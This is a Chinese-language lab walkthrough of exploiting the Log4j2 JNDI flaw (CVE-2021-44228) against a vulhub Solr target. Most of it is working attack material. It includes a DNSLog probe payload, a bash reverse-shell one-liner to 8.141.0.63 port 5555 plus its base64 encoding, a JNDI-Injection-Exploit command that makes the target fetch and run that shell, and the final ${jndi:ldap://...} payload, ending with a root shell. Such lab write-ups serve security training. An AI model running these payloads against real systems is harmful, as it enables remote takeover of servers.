log4j2漏洞



1、执行以下命令启动靶场环境并在浏览器访问。

systemctl start docker

cd vulhub-master/log4j/CVE-2021-44228

docker-compose up -d







2、先在DNSLOG平台上获取⼀个域名来监控我们注入的效果

DNSLog Platform

/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.ivmwjk.dnslog.cn}



3、下载一个文件生成脚本工具,准备一个fantanshell,并进行base64加密。

JDNI 项目地址:github.com/welk1n/JNDI-Injection-Exploit/releases/tag/v1.0

bash -i >& /dev/tcp/8.141.0.63/5555 0>&1IGJhc2ggLWkgPiYgL2Rldi90Y3AvOC4xNDEuMC42My81NTU1IDA+JjE=4、运行下面代码,生成恶意代码类。并启动另一个终端然后开启监听。

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,IGJhc2ggLWkgPiYgL2Rldi90Y3AvOC4xNDEuMC42My81NTU1IDA+JjE=}|{base64,-d}|{bash,-i}" -A "8.141.0.63"





5、拿取JDK1.8并构造Payload且直接访问,可以看到网页被重定向到了我们的恶意类网址。



/solr/admin/cores?action=${jndi:ldap://8.141.0.63:1389/efojui} 6、去另外⼀个监控终端看看shell有没有弹回来,用whoami 命令查看权限,发现已经成功获取到root权限了 。

6、去另外⼀个监控终端看看shell有没有弹回来,用whoami 命令查看权限,发现已经成功获取到root权限了 。